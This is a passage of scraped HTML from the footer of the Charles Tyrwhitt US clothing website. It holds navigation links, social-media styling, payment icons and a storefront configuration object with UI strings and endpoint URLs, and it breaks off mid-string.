        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
      <!--<div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:18667972701">1866 797 2701</a></div>-->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/cookie-policy/">Our cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/accessibility-policy">Accessibility policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/legal/inclusive-working-statement.html">Inclusive Working Statement</a></li>
    <!-- <a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/contentsearch?fdid=offer-terms-and-conditions">Offer Terms and Conditions</a> -->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/about-us.html">About Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/custom.html">Custom Shirts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/gift-cards/email">Gift vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/affiliate-programme-new/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/franchise.html">Wholesale partnerships</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/us/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="465e50cae077ea4381b5c6e348" dwContentID="footer-navlinks-group-4" -->
<button class="footer__accordion js-accordion">    Careers</button>                        <div class="footer__accordion-item list-menu">                        <!--footer navigation links - group 4-->    <h2 class="list-title p">Careers</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs">UK Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=b835e115-aee2-43be-a434-9cb1dd467756&ccId=19000101_000001&lang=en_US">US Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/our-values">Our Beliefs</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/benefits-and-development">Our Benefits</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/tyrwhitteer-tales">Our People</a></li>    </ul></div>
</div> <!-- End content-asset -->






<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_US/v1769599515501/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_US/v1769599515501/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>
.footer ul.policies__li-container.images-logos .policies__li {
    margin-top: 1rem
}
.footer ul.policies__li-container.images-logos .policies__li:first-child {
    margin-left: 0
}
</style>
<div class="policies p-top-xs">
    <img alt="The Queen's Awards for Enterprise 2016, England Rugby, New York Jets American Football Club and Feefo Platinum Trusted Service Award " width="126" height="55" class="lozad m-top-s" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw1adec7f4/images/awards/us-footer-logo-2025.png"/>
</div>
<p style="font-size: 12px;">All New York Yankees trademarks and copyrights are owned by the New York Yankees and used with the permission of the New York Yankees</p>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Inc.</p>
<p class="text-right">All products are imported into the US.</p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_US/v1769599515501/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		usddefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"$","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Zip code","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift certificate code","GIFT_CERT_BALANCE":"Your current gift certificate balance is","GIFT_CERT_AMOUNT_INVALID":"Gift certificates can only be purchased with a minimum of $5 and maximum of $999","GIFT_CERT_MISSING":"Please enter a gift certificate code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $999","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter zip code","INVALID_ZIP":"Please enter a valid zip code","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Our recommended ties and cuff links to match this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift certificate code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"us","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal (including Pay in 3)","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/Home-CurrentSourceCode/C1443515127","staticPath":"/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/","addGiftCert":"/us/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Cart-MiniAddProduct","cartShow":"/us/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/us/wallet","addressesList":"https://www.charlestyrwhitt.com/us/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw73b84302/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Search-GetSuggestions?srcp=usddefault","productNav":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-ResetPaymentForms","compareShow":"/us/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-US-Site/-/default/dw6f714bc6/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/StoreInventory-GetZipCode","billing":"/us/billing","billingvouchers":"/us/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Page-Include?cid=cookie_hint","formalShirtsShow":"/us/mens-shirts/dress/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-US-Site/en_US/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-